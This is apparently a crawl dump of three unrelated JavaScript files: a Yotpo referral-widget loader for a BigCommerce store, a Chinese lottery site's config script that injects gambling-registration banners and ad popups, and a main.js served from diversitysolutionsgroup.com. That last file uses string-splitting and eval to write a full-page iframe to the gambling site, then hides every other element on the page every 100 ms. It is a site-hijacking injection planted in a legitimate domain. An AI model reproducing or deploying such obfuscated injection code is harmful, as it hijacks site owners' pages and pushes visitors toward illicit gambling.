                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "GhostStop",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "81419",
                      "migrateTabColorToBackground": true,
                      "platformName": "bigcommerce",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "45467": {
                    instanceId: "45467",
                    instanceVersionId: "483944763",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referred-friend/app.v0.7.7-21.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0,0,0,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_06_23_22_43_52_301",
                      "background-image-url-mobile": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_06_23_22_44_15_192",
                      "copy-code-copied-text": "COPIED",
                      "copy-code-icon-color": "rgba(0,0,0,1)",
                      "coupon-background-color": "#fafbfc",
                      "description-color": "#3e3a36",
                      "description-font-size": "18px",
                      "description-text": "Use this code at checkout:",
                      "error-already-used-coupon-text": "Looks like you’ve already used this offer",
                      "error-general-failure-text": "Oops! Looks like something went wrong generating your coupon code. Please refresh page to try again.",
                      "error-message-text-color": "#f04860",
                      "error-not-eligible-coupon-text": "Looks like you’re not eligible to use this offer.",
                      "popup-background-color": "#ffffff",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "start-button-background-color": "rgba(255,0,0,1)",
                      "start-button-text": "Start Shopping",
                      "start-button-text-color": "#ffffff",
                      "start-button-type": "filled_rectangle",
                      "title-color": "#47423e",
                      "title-font-size": "26px",
                      "title-text": "Hey! You've got a discount on your first purchase."
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "forceEmailCapture": "false",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "81419",
                      "platformName": "bigcommerce",
                      "selfExecutable": true,
                      "shouldShowInfoMessage": false,
                      "urlMatch": "https?://(?!yap.yotpo.com).*sref_id=.*"
                    },
                    className: "ReferredFriendWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: application/javascript
request_url: https://eecc168.com/webapp/js/lib/config.js
body_size: 3239
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn151.com/mobile6/auth/register?a=71397')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn151.com/mobile6/auth/register?a=71397' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn151.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn151.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: http://diversitysolutionsgroup.com/main.js
body_size: 548
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://eecc168.com/webapp/html/aozxy5/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 